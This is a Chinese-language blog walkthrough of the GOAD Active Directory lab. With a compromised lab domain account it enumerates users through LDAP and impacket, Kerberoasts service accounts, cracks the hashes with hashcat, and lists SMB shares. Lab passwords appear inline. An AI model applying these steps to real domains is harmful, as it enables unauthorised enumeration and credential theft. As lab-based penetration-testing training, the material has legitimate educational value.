在上一章节(GOAD-Journey-Part1)中,我们获取到了部分域用户。本章我们将探索下有域用户后怎么获取到更多域信息。
获取用户列表
当我们在获取到一个域账户后,首先要做的事情就是获取用户列表。
impacket-GetADUsers
1
| impacket-GetADUsers -all north.sevenkingdoms.local/samwell.tarly:Heartsbane -dc-ip 192.168.56.11
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Querying 192.168.56.11 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2025-11-30 04:34:14.417277 2025-12-15 12:09:44.933841
Guest <never> <never>
vagrant 2021-05-12 07:39:16.765445 2025-12-22 09:50:15.293602
krbtgt 2025-11-30 04:51:04.250812 <never>
arya.stark 2025-11-30 06:11:39.441082 <never>
eddard.stark 2025-11-30 06:11:41.191046 2025-12-22 09:57:42.152696
catelyn.stark 2025-11-30 06:11:42.769169 <never>
robb.stark 2025-11-30 06:11:44.332172 2025-12-22 09:59:49.776900
sansa.stark 2025-11-30 06:11:45.909966 <never>
brandon.stark 2025-11-30 06:11:47.425431 2025-12-21 06:56:44.028014
rickon.stark 2025-11-30 06:11:48.925366 <never>
hodor 2025-11-30 06:11:50.394151 2025-12-21 06:56:44.042971
jon.snow 2025-11-30 06:11:51.879020 2025-12-07 07:46:10.688271
samwell.tarly 2025-11-30 06:11:53.363540 2025-12-20 09:56:59.286260
jeor.mormont 2025-11-30 06:11:54.847875 <never>
sql_svc 2025-11-30 06:11:56.269877 2025-12-20 09:19:55.407439
|



Ldapsearch
关于ldap查询,我推荐这篇文章:https://podalirius.net/en/active-directory/useful-ldap-queries-for-windows-active-directory-pentesting/,上面包含了几乎所有能用到的查询
1
| ldapsearch -H ldap://192.168.56.11 -D "[email protected]" -w Heartsbane -b 'DC=north,DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))" |grep 'distinguishedName:'
|

通过ldap查询,我们也可以查询到其他域上的用户,因为存在域信任。
1
| ldapsearch -H ldap://192.168.56.10 -D "[email protected]" -w Heartsbane -b 'DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))" |grep 'distinguishedName:'
|


Kerberoasting
在域中,经常能看到设置了SPN的用户
impacket-GetUserSPNs
我们可以用impacket来查找他们
1
| impacket-GetUserSPNs -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/samwell.tarly:Heartsbane -outputfile kerberoasting.hashes
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------------------- ----------- ---------------------------------------------------------- -------------------------- -------------------------- -----------
HTTP/eyrie.north.sevenkingdoms.local sansa.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-11-30 06:11:45.909966 <never>
CIFS/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-11-30 06:11:51.879020 2025-12-07 07:46:10.688271 constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-11-30 06:11:51.879020 2025-12-07 07:46:10.688271 constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2025-11-30 06:11:56.269877 2025-12-20 09:19:55.407439
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2025-11-30 06:11:56.269877 2025-12-20 09:19:55.407439
[-] CCache file is not found. Skipping...
|
这样就将hashes保存到kerberoasting.hashes了。
使用hashcat破解
1
| hashcat -m 13100 --force -a 0 kerberoasting.hashes /usr/share/wordlists/rockyou.txt --force
|

获取机器名和系统信息
众所周知,Windows是一个及其容易BOOM的系统,像永恒之蓝(MS17-010)之类的漏洞直接能匿名连接拿下权限。所以在域中查找下所有的机器信息和系统还是很有必要的。

不走运的是,我们这个域内没有任何的低版本系统(在实验环境里面肯定没有啊,想啥呢,真正的域里面就看你运气咯。)

SMB枚举
1
| nxc smb 192.168.56.0/24 -u jon.snow -p iknownothing --shares
|

实验环境还是啥都没有,真实域环境有时候也会获取到一些有用的文档。

